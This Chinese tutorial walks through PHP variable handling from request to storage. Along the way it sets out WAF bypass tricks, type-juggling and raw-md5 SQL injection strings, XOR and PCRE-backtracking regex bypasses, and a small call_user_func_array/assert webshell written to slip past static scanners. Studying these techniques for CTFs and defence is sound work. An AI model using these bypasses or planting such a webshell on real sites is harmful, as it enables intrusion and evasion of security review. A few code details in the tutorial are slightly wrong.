摘要
变量安全是PHP安全的重要部分,本文系统地分析了一个变量的“人生之旅”中存在哪些安全问题。变量的人生之路:传入参数-->变量生成-->变量处理->变量储存。
Part1 传入参数
传参是一个从前台通过GET或者POST方法传递参数的过程,在这里我们往往会遇到URL-WAF的安全判断。URL-WAF指的是对请求的URL进行一系列正则匹配进行判断的功能。

一,传参时使用畸形的HTTP方法,很多WAF只检查POST或者GET方法


ABCDEFG /lab_value/get.php?num_value=hhh HTTP/1.1
GET /lab_value/get.php?num_value=hhh HTTP/1.1
上面两者是等效的,填HTTP方法的地方可以填任意非保留字。如下图所示。
二, 传参的正则匹配bypass:URL-WAF往往具有一些通病
(1).HPP参数污染。部分WAF在检查重复参数的时候,常常只检查第一个,我们可以通过重复传参bypass,如/?password=admin&&pasword=’ order by 1--+ 但要注意只有解析PHP的中间件才会把最后一个参数覆盖之前的参数(重复参数,如上面的例子)。
(2).截断绕过。
①长度截断:部分WAF在检查URL参数的时候,为了节约资源,往往会截取一定长度的参数进行安全检查,而忽略后面的参数。
②终止符截断。部分WAF遇到%00会判定参数读取完成,只检查部分内容。
数据分裂绕过。
(3).URL-WAF往往对每一个请求单独检查或在连续但分次的请求只检查第一次。
①利用分块编码传输绕过。当消息体的头(header)存在Transfer-Encoding:chunked时,代表使用了分块编码传输,可以将几次请求合并。
消息体由数量未定的块组成,每一个非空的块都以该块包含数据的字节数(字节数以十六进制表示)开始,跟随一个CRLF (回车及换行),然后是数据本身,最后块CRLF结束。最后一块是单行,由块大小(0),一些可选的填充白空格,以及CRLF。最后一块不再包含任何数据,但是可以发送可选的尾部,包括消息头字段。消息最后以CRLF结尾。
②利用pipline绕过。当消息体的头存在Connection:keep-alive时,代表本次请求建立的连接在Connection的值改为close前不会中断。注意要关闭burpsuit的repeater模块的Content-Length自动更新。

三,传参的数据类型匹配bypass:传入的变量类型出乎意料
对于$_GET[‘num_value’](并且$_POST[‘num_value’]也是同理)来说,并不是只有/?num_value=xxx作为合法有效的参数传递格式。PHP接受参数时会对得到的参数名进行一定变换。
| 输入的内容(传入时会url编码) | PHP解析出的变量名 |
| 空格num_value | num_value |
| num[value (这里必须左,右会报错) | num_value |
| num.value | num_value |
| Num_value(大小写敏感) | 报错 |
| num value | num_value |
| num_value | num_value |
如果输入/?num_value[]=xxx 也是合法的,但是数据类型与上方清一色的string不同,传入一个数组。在ctf里常利用这一点,因为md5(数组)==0。


四,传参时的编码问题
(1).源代码存在文件操作函数时,url解码两次,此时可以两次编码urlencode。(如%27变为%25%27)
(2).Url解码时,如果遇到%+字母,会自动过滤%。如果传入sel%ect,解码得到select。
(3).Base64解码时,如果字符数量不是三倍数,会无法解码抛出错误。
Part2 变量生成
传入参数后,php会根据一定规则生成变量。
(1).服务器使用REQUEST获取参数,它可以通过POST和GET同时发包绕过部分WAF。
(2).服务器使用extract( )函数,把得到的变量中的键与值生成对应变量,可能会导致变量覆盖,从而造成安全问题。Ctf常用来覆盖白名单。
(3).变量名加上[]传入数组,绕过关于md5函数的一些检查。
如md5(aaa[])===md5(bbb[])
(4).反序列化。服务器使用unserialize( )函数处理参数,实例化成一个对象。这里要提到一个PHP关于变量生成的特殊性质。
Var_dump(“\x66\x6c\x61\x67”==”flag”); // 输出是bool(ture)
同样的,反序列化
O:5”Guess”:1:{s:3:”key”;s:16:”\x66\x6c\x61\x67”;}
与反序列化
O:5”Guess”:1:{s:3:”key”;s:16:”flag”;}
没有区别

\x66是字符串的ascii值的十六进制形式在前加上\x,可以用下面的脚本生成
<?php
$string = 'flag';
//在这里输入要处理的字符串
$arr = str_split(bin2hex($string), 2);
foreach ($arr as $value) {
print('\x'.$value);
}
//结果是 \x66\x6c\x61\x67
?>
(5).跟4的原理有相似之处。md5(xxx,ture)会输出一个16位的二进制数据,这个二进制数据也有机会被php解码。所以xxx是ffifdyop时,会被php认为类似于万能密码’ or 1=1
(实际上有一点区别,后面不是1=1,但是也是TURE)
Part3 变量处理
生成一个变量后,PHP无非就是进行三种处理——变量比较,正则匹配,反序列化,下面我们来逐个分析。(反序列化本篇暂且不提,以后专门讲)
一,变量比较
PHP的弱类型自诞生以来就不断遭人诟病。PHP有两种比较是否相等的符号,分别是"=="和"===",前者只比较值是否相等,当不同类型互相比较会自动转型,安全问题就发生在这里,后者先比较类型,再比较值,对类型不同的比较返回false。
如下表:
var_dump("abcd"==0); //true
var_dump("1abcd"==1);//true
var_dump("abcd1"==1) //false 字符串和数字比较,比较前面的同类型部分
var_dump(abdc1==0) //true 但是同时会报错
var_dump(abdc1==1) //false 但是同时会报错
var_dump(False==0) //true
var_dump("abcd1"==0) //true
var_dump("0e123456789"=="0e888888") //true php把0e开头解释为科学计数法,为0
不过,字符串和布尔值不能比较
二,正则匹配

(1).异或绕过
PHP有一个神奇的特性,异或。异或本身并不是神奇的东西,但是PHP可以让字符串以ascii编码进行异或
异或的简单规则:如果a、b两个值不相同,那么异或结果为1。如果a、b两个值相同,那么异或结果为0。 比较两边只能有一个为true时才返回为true否则返回false。字母与数字(类似int整形的真正的数字)异或结果是原数字,不带引号的字母会被认为是字符串。
3 xor 2==1
2 xor 2==0
'`'^'*'=='J' (ascii编码异或)
a^2==2 (但会报错)
附上一个python脚本
def xor():
for x in range(0,127):
for y in range(0,127):
z=x^y
print(" "+chr(x)+"ascii:"+str(x)+' xor '+chr(y)+" ascii:"+str(y)+' == '+chr(z)+" ascii:"+str(z))
//复制粘贴要注意这里和上一行是同一行,不然报错
if __name__ == "__main__":
xor()
下面是一个简单的例子。
(2).pcre回溯次数绕过



PHP的正则表达式中,匹配模式带有通配符(例如*或者?)就有可能发生回溯。通配符*前面和后面存在其他匹配要求,就容易引起回溯,正则表达式每一个符号都会匹配完整个字符串,匹配得出的临时结果让下一个正则匹配符号再次匹配完整个字符串。
比如/^<.*>/,它会匹配一个html标签里面的内容。当我们输入<a>bcdefg用于匹配时,<匹配到开头的尖括号,匹配到行末,没有发现尖括号,结果是开头的尖括号。*从去除第一个尖括号的结果继续匹配,由于什么都能匹配,直接匹配到行末。此时>开始匹配,发现行末后面没有字符串就开始回溯,匹配g,发现不对,在临时结果中去掉g,继续回溯,匹配f,不对,回溯,如此反复得到>,匹配出终极结果<a>。当bcdefg达到一百万个时,PHP不会继续回溯,就跳过了匹配返回false,从而绕过正则。PHP为了避免这种问题,提出了新的语句规范,正则匹配如果是未匹配到字符,会返回0,回溯次数太多,返回false。使用===比较结果,就不会绕过if判断。

Part4 变量储存
一个变量有时候在处理完还有最后一步,储存(入土)。储存之后,依旧会有WAF来检查有没有威胁(诈尸)。但无无论如何,现在的储存检查都是静态检查,所以绕过起来并不困难。(即使是D盾)
一,静态绕过
(1).命名空间的利用
贴一段PHP中文手册内容 <?php namespace A; use B\D, C\E as F; // 函数调用 foo(); // 首先尝试调用定义在命名空间"A"中的函数foo() // 再尝试调用全局函数 "foo" \foo(); // 调用全局空间函数 "foo" my\foo(); // 调用定义在命名空间"A\my"中函数 "foo" F(); // 首先尝试调用定义在命名空间"A"中的函数 "F" // 再尝试调用全局函数 "F" // 类引用 new B(); // 创建命名空间 "A" 中定义的类 "B" 的一个对象 // 如果未找到,则尝试自动装载类 "A\B" new D(); // 使用导入规则,创建命名空间 "B" 中定义的类 "D" 的一个对象 // 如果未找到,则尝试自动装载类 "B\D" new F(); // 使用导入规则,创建命名空间 "C" 中定义的类 "E" 的一个对象 // 如果未找到,则尝试自动装载类 "C\E" new \B(); // 创建定义在全局空间中的类 "B" 的一个对象 // 如果未发现,则尝试自动装载类 "B" new \D(); // 创建定义在全局空间中的类 "D" 的一个对象 // 如果未发现,则尝试自动装载类 "D" new \F(); // 创建定义在全局空间中的类 "F" 的一个对象 // 如果未发现,则尝试自动装载类 "F" // 调用另一个命名空间中的静态方法或命名空间函数 B\foo(); // 调用命名空间 "A\B" 中函数 "foo" B::foo(); // 调用命名空间 "A" 中定义的类 "B" 的 "foo" 方法 // 如果未找到类 "A\B" ,则尝试自动装载类 "A\B" D::foo(); // 使用导入规则,调用命名空间 "B" 中定义的类 "D" 的 "foo" 方法 // 如果类 "B\D" 未找到,则尝试自动装载类 "B\D" \B\foo(); // 调用命名空间 "B" 中的函数 "foo" \B::foo(); // 调用全局空间中的类 "B" 的 "foo" 方法 // 如果类 "B" 未找到,则尝试自动装载类 "B" // 当前命名空间中的静态方法或函数 A\B::foo(); // 调用命名空间 "A\A" 中定义的类 "B" 的 "foo" 方法 // 如果类 "A\A\B" 未找到,则尝试自动装载类 "A\A\B" \A\B::foo(); // 调用命名空间 "A\B" 中定义的类 "B" 的 "foo" 方法 // 如果类 "A\B" 未找到,则尝试自动装载类 "A\B" ?>
静态检查储存的变量(比如小马),回调函数加上一个命名空间一般都可以绕过,手册内容太多,一般面对百分之九十的WAF,在回调函数前面加一个\就完事了。
(2).自定义函数
利用自定义函数对字符串或者函数名进行拼接,删改,替换,除了绕过WAF,更有一些优秀的危险代码可以绕过人,比如对代码后面的空格统计数量转化成字符。
这里附上一个简单的自定义函数,万法归一,都是类似的。
<?php
function x($a,$b){
call_user_func_array($a,$b);
}
x(‘assert’,array($_POST[‘a’]));
//甚至对于assert这个关键字也可以用变量再次拼接 $y=’a’+’ssert’;
?>
除了把保留函数二次调用,也可以通过自建加密函数来做到类似效果,只要把静态化为动态就可以躲避扫描。
结尾
第一次发稿,谢谢审核大大指出排版问题,谢谢大家的支持。